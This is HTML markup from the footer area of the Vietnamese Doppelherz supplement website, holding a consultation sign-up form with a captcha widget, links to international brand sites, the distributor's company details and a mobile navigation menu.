<p style="text-align: center;"><span style="font-size: 180%;">Đăng ký tư vấn ngay</span></p>

<div class="wpcf7 no-js" id="wpcf7-f27832-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cach-phong-ngua-viem-khop-dang-thap/#wpcf7-f27832-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="27832" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27832-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<div class="bookingform row row-small">
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên (*)" value="" type="text" name="YourName" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourPhone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại (*)" value="" type="tel" name="YourPhone" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourAdd"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="YourAdd" /></span>
		</p>
	</div>
	<div class="col large-6 medium-6 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourEmail"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Email" value="" type="email" name="YourEmail" /></span>
		</p>
	</div>
	<div class="col large-12 medium-12 small-12">
		<p><span class="wpcf7-form-control-wrap" data-name="YourMess"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Thông tin thêm" name="YourMess"></textarea></span><div class="cf7-cf-turnstile" style="margin-top: 0px; margin-bottom: -15px;"> <div id="cf-turnstile-cf7-3946653812" class="cf-turnstile" data-sitekey="0x4AAAAAACL73dntnZx9nk0x" data-theme="light" data-language="auto" data-size="normal" data-retry="auto" data-retry-interval="1000" data-refresh-expired="auto" data-action="contact-form-7" data-appearance="always"></div> <script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-cf7-3946653812"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-cf7-3946653812"), turnstile.render("#cf-turnstile-cf7-3946653812", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script> <br class="cf-turnstile-br cf-turnstile-br-cf7-3946653812"> <script>document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll('.wpcf7-form').forEach(function(e){e.addEventListener('submit',function(){if(document.getElementById('cf-turnstile-cf7-3946653812')){setTimeout(function(){turnstile.reset('#cf-turnstile-cf7-3946653812');},1000)}})})});</script> </div><br/><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký" />
		</p>
	</div>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-1924769138 > .col-inner {
  padding: 20px 20px 20px 20px;
}
</style>
	</div>

	

</div>
	<div id="gap-1325268591" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1325268591 {
  padding-top: 40px;
}
</style>
	</div>
	


		</div>

		
<style>
#section_736238848 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_736238848 .section-bg-overlay {
  background-color: rgba(0, 0, 0, 0.779);
}
#section_736238848 .section-bg img {
  object-position: 45% 0%;
}
</style>
	</section>
	


	<section data-rocket-location-hash="bf6f5a8e4c459ac6d0c426d71b2dd371" class="section" id="section_227046698">
		<div class="section-bg fill" >
									<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-2128401777" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2128401777 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1776227190">


	<div id="col-7802865" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-2555769187" class="text">
		

<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.queisser.de" target="_blank" rel="noopener noreferrer"><img class=" wp-image-16411 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2099%2055'%3E%3C/svg%3E" alt="" width="99" height="55" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" /><noscript><img class=" wp-image-16411 aligncenter" src="https://doppelherz.vn/wp-content/uploads/2022/08/logo001.png" alt="" width="99" height="55" /></noscript></a></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.queisser.com.tr" target="_blank" rel="noopener noreferrer">TR | Turkey</a></span></li>
</ul>
		
<style>
#text-2555769187 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-2555769187 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1281518003" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

	<div id="text-3831661963" class="text">
		

<span style="color: #ffffff;"><img class="alignnone wp-image-17503 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%20400'%3E%3C/svg%3E" alt="" width="74" height="400" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" /><noscript><img class="alignnone wp-image-17503 size-medium" src="https://doppelherz.vn/wp-content/uploads/2022/09/LOGO-DPH-467x400.png" alt="" width="74" height="400" /></noscript></span>
<ul style='padding-left:10%'>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.cn" target="_blank" rel="noopener noreferrer">CN | China</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.fr" target="_blank" rel="noopener noreferrer">FR | France</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.com" target="_blank" rel="noopener noreferrer">IT | Italy</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.doppelherz.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn" target="_blank" rel="noopener noreferrer">VN | Vietnam</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ua/" target="_blank" rel="noopener noreferrer">UA | Ukraine</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ng/" target="_blank" rel="noopener noreferrer">NG | Nigeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-iraq.com/" target="_blank" rel="noopener noreferrer">IQ | Iraq</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.lv/" target="_blank" rel="noopener noreferrer">LV | Latvia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz.ee/" target="_blank" rel="noopener noreferrer">EE | Estonia</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-algeria.com/" target="_blank" rel="noopener noreferrer">DZ | Algeria</a></span></li>
 	<li style="text-align: left;"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.doppelherz-lithuania.com/" target="_blank" rel="noopener noreferrer">LT | Lithuania</a></span></li>
</ul>
		
<style>
#text-3831661963 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-3831661963 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-520362265" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;">
	</div>
			

<div class="row"  id="row-1363912298">


	<div id="col-216687688" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="text-394211350" class="text">
		

<ul style='padding-left:10%'>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.com" target="_blank" rel="noopener noreferrer">EN | International</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">AR | Argentinia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.bg" target="_blank" rel="noopener noreferrer">BG | Bulgaria</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.cz" target="_blank" rel="noopener noreferrer">CZ | Czech Republic</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.protefix.de" target="_blank" rel="noopener noreferrer">DE | Germany</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.es" target="_blank" rel="noopener noreferrer">ES | Spain</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.pl" target="_blank" rel="noopener noreferrer">PL | Poland</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ro" target="_blank" rel="noopener noreferrer">RO | Romania</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.ru" target="_blank" rel="noopener noreferrer">RU | Russia</a></span></li>
 	<li><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.protefix.sk" target="_blank" rel="noopener noreferrer">SK | Slovakia</a></span></li>
</ul>
		
<style>
#text-394211350 {
  color: rgb(255,255,255);
}
#text-394211350 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-216687688 > .col-inner {
  padding: 32px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
					</div>

	

	<div id="col-2050905236" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-3363220491" class="text">
		

<p><a href="http://online.gov.vn/Home/WebDetails/23792" target="_blank"><img class="alignnone size-medium wp-image-17502" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%20261'%3E%3C/svg%3E" alt="" width="175" height="261" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" /><noscript><img class="alignnone size-medium wp-image-17502" src="https://doppelherz.vn/wp-content/uploads/2022/09/DA-DANG-KY-800x261.png" alt="" width="175" height="261" /></noscript></a></p>
<h4 style="text-align: left;">CÔNG TY CỔ PHẦN MASTERTRAN</h4>
<p style="text-align: left;"><strong>MSDN:</strong> 0105381169 Giấy phép: Đăng ký thay đổi lần thứ 8, ngày 28 tháng 12 năm 2021<br /><strong>Địa chỉ ĐKKD:</strong> NV4.13 khu chức năng đô thị Tây Mỗ, Phường Tây Mỗ, Quận Nam Từ Liêm, Thành phố Hà Nội, Việt Nam<br /><strong>VPGD:</strong> Tầng 19, Tháp 1, Tòa nhà Capital Place, số 29 Liễu Giai, Ngọc Khánh, Ba Đình, Hà Nội <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/UJXLHGB2ZBt7bJqh9">Xem bản đồ</a>)</span><br /><strong>Chi nhánh HCM:</strong> A38-39, Đường 4A, Khu Him Lam, Phường Tân Hưng, Quận 7, Hồ Chí Minh <span style="color: #ffffff;">(<a style="color: #ffffff;" href="https://goo.gl/maps/Ehx3ijkVfRBTLBWs9">Xem bản đồ</a>)</span><br /><strong>Email:</strong> info@mastertran.vn - Tel: 18001770</p>
		
<style>
#text-3363220491 {
  text-align: center;
  color: rgb(255,255,255);
}
#text-3363220491 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
				
<style>
#col-2050905236 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-1946706891" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
	<div class="is-border"
		style="border-color:rgb(255, 255, 255);border-width:0px 0px 0px 2px;margin:0px 0px 0px -8px;">
	</div>
			

	<div id="text-3084075751" class="text">
		

<h3><span style="font-size: 115%;">CHÍNH SÁCH</span></h3>
		
<style>
#text-3084075751 {
  color: rgb(255,255,255);
}
#text-3084075751 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	
<div class="is-divider divider clearfix" ></div>

	<div id="text-2948853519" class="text sweet-class">
		

<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/ve-chung-toi/">Về chúng tôi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Tuyển dụng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/khuyen-mai/">Khuyến mãi</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-dieu-khoan/">Chính sách điều khoản</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/chinh-sach-mua-hang/">Chính sách mua hàng</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/giao-hang-va-thanh-toan/">Giao hàng và thanh toán</a></span></p>
<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://doppelherz.vn/bao-hanh-va-doi-tra-hang/">Bảo hành và đổi trả hàng</a></span></p>

		
<style>
#text-2948853519 {
  color: rgb(255,255,255);
}
#text-2948853519 > * {
  color: rgb(255,255,255);
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_227046698 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(172, 28, 28);
}
#section_227046698 .section-bg-overlay {
  background-color: rgb(172, 28, 28);
}
</style>
	</section>
	
<div data-rocket-location-hash="763d5f4a9d2be40110a559bfc1a76015" class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Nội dung được bảo vệ bởi <a href="//www.dmca.com/Protection/Status.aspx?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47" /><noscript><img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-09.png?ID=24a2d5c6-2a8a-4dfa-922e-c25b8860df47"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1768185960" data-rocket-defer defer> </script> vui lòng không copy
<strong><a href="https://doppelherz.vn/sitemap_index.xml">- Sitemap </a></strong>.
Copyright 2026 © <strong>Doppelherz.vn</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div data-rocket-location-hash="bffa3e94d6888dc7c476716200b2743d" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="2a4acbeb1f666ede748e31b1c9dc63a8" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-301" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-301"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Về chúng tôi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776"><a href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li>
	<li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23578"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li>
</ul>
</li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4549 has-icon-left"><a href="https://doppelherz.vn/san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://doppelherz.vn/wp-content/uploads/dai-san-pham-Doppelherz-2024.png" alt="" /></noscript>Sản phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4530"><a href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li>
	<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4533"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li>
	<li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4535"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li>
	<li id="menu-item-25788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25788"><a href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>
	<li id="menu-item-4526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4526"><a href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4528"><a href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-4537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4537"><a href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li>
	<li id="menu-item-4536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4536"><a href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4529"><a href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4527"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li>
	<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4532"><a href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3128"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27326"><a href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li>
	<li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3121"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li>
</ul>
</li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4634"><a href="https://doppelherz.vn/tin-tuc/">Tin tức &#8211; sự kiện</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-24294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24294"><a href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li>
	<li id="menu-item-37326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37326"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3130"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li>
</ul>
</li>
<li id="menu-item-548" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-548"><a href="#">Hệ thống phân phối</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li>
</ul>
</li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2349"><a href="https://tuyendung.doppelherz.vn/">Tuyển dụng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-36163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36163"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li>
</ul>
</li>
<li id="menu-item-36932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36932"><a href="https://banlinhfcbayern.doppelherz.vn/">FCBayern x Doppelherz</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<div data-rocket-location-hash="43fce667fa9c592d5bf66a1a4110c4db" id="online-support-buttons" class="ctaicons right"><div data-rocket-location-hash="957425eaa9f6158bccb2169385ed55b7" class="cta-action"><a href="tel:18001770" target="_blank"><span class="ctaicon" style="background-color:#ff0000;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/phone.png" alt="icon"></noscript></span><span class="ctatitle" style="background-color:#ff0000;">Hotline</span></a></div><div data-rocket-location-hash="985d92f101e34866371bc923b9a91a80" class="cta-action"><a href="http://m.me/243161977621566" target="_blank"><span class="ctaicon" style="background-color:#0063e6;"><img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" alt="icon" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png"><noscript><img width="50" height="50" src="https://doppelherz.vn/wp-content/uploads/2024/05/mess.png" alt="icon"></noscript></span><span 